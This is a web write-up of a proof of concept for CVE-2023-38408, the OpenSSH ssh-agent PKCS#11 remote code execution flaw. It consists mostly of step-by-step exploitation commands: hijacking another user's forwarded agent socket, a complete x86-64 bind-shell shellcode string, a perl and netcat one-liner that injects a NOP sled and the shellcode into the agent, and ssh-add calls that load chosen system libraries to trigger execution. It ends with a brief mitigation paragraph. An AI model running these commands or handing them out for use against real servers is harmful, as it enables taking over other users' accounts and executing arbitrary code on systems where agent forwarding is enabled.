A vulnerability was found in OpenSSH (before 9.3p2 version). The PKCS#11 feature in the ssh-agent in OpenSSH has an insufficiently trustworthy search path, leading to remote code execution if an agent is forwarded to an attacker-controlled system (the code in /usr/lib is not necessarily safe for loading into ssh-agent). This flaw allows an attacker with control of the forwarded agent-socket on the server and the ability to write to the filesystem of the client host to execute arbitrary code with the privileges of the user running the ssh-agent.

In the example below, we can briefly observe the steps from exploration to compromising alice's user.
- Step 1 - The Attacking user connects via SSH to the server.
- Step 2 - The user Alice is also connected via ssh on the server.
- Step 3 - Attacker creates shellcode to send via ssh process to target server.
- Step 4 - The shellcode sent by the attacker exploits the PKCS#11 vulnerability of the ssh-agent and creates a new process hijacking the ssh access of the user Alice.
- Step 5 - Still through the normal access of the attacker, it is possible to execute operational commands by the user Alice, accessing the exploit created in the shellcode via nc localhost 31337.
As mentioned before, in this POC we will use 2 users connected to a server via SSH. To follow the steps below, we assume that the 2 users already have access to the server (SSH).

- Obtain the PID of the SSH agent running on the remote attacker machine and export to an environment variable. We also added via ssh-add the file linuxx64.elf.stub (UEFI boot stub)
echo /tmp/ssh-*/agent.*
export SSH_AUTH_SOCK=/tmp/ssh-NqLP6il36s/agent.3452
ssh-add -s /usr/lib/systemd/boot/efi/linuxx64.elf.stub
- now, to copy the shellcode into the process using SSH, you need to follow these steps while still on the attacking machine;
SHELLCODE=$'\x48\x31\xc0\x48\x31\xff\x48\x31\xf6\x48\x31\xd2\x4d\x31\xc0\x6a\x02\x5f\x6a\x01\x5e\x6a\x06\x5a\x6a\x29\x58\x0f\x05\x49\x89\xc0\x4d\x31\xd2\x41\x52\x41\x52\xc6\x04\x24\x02\x66\xc7\x44\x24\x02\x7a\x69\x48\x89\xe6\x41\x50\x5f\x6a\x10\x5a\x6a\x31\x58\x0f\x05\x41\x50\x5f\x6a\x01\x5e\x6a\x32\x58\x0f\x05\x48\x89\xe6\x48\x31\xc9\xb1\x10\x51\x48\x89\xe2\x41\x50\x5f\x6a\x2b\x58\x0f\x05\x59\x4d\x31\xc9\x49\x89\xc1\x4c\x89\xcf\x48\x31\xf6\x6a\x03\x5e\x48\xff\xce\x6a\x21\x58\x0f\x05\x75\xf6\x48\x31\xff\x57\x57\x5e\x5a\x48\xbf\x2f\x2f\x62\x69\x6e\x2f\x73\x68\x48\xc1\xef\x08\x57\x54\x5f\x6a\x3b\x58\x0f\x05'
(perl -e 'print "\0\0\x27\xbf\x14\0\0\0\x10/usr/lib/modules\0\0\x27\xa6" . "\x90" x 10000'; echo -n "$SHELLCODE") | nc -U "$SSH_AUTH_SOCK"
Finally, press Ctrl-C to stop the netcat transfer once the shellcode is successfully placed in the agent's memory.

- In this step, we are going to upload 3 files via ssh-add; libttcn3-rt2-dynamic.so, libKF5SonnetUi.so.5.92.0 and libns3.35-wave.so.0.0.0. The next step to the exploitation process is register the signal handler for the Segmentation Fault (SIGSEGV) signal.
Note
Triggering SIGSEGV 💬
SIGSEGV is a signal known to a computer process emitted >when an invalid memory reference (segmentation fault) occurs. Upon receiving the SIGSEGV signal, the kernel recognizes that an invalid memory access has occurred and proceeds to invoke the custom signal handler rather than terminate the program abruptly. By doing so, the attacker seizes the opportunity to manipulate the program's execution and steer it toward the injected malicious code located within the NOP sled.
ssh-add -s /usr/lib/titan/libttcn3-rt2-dynamic.so
[Enter for passphrase]
ssh-add -s /usr/lib/x86_64-linux-gnu/libKF5SonnetUi.so.5.92.0
[Enter for passphrase]
ssh-add -s /usr/lib/x86_64-linux-gnu/libns3.35-wave.so.0.0.0
[Enter for passphrase]
- At this point, we have already managed to exploit the user Alice via the attacker's ssh access to the server, executing the command below created by the shellcode. 🔥
nc localhost 31337
The vulnerability primarily affects systems where OpenSSH’s SSH-agent is in use and the agent’s forwarding feature is enabled. Organizations and individuals relying on OpenSSH should promptly assess their configurations to determine potential exposure. If your system meets the mentioned conditions, it is crucial to take immediate action to mitigate the risk associated with CVE-2023-38408.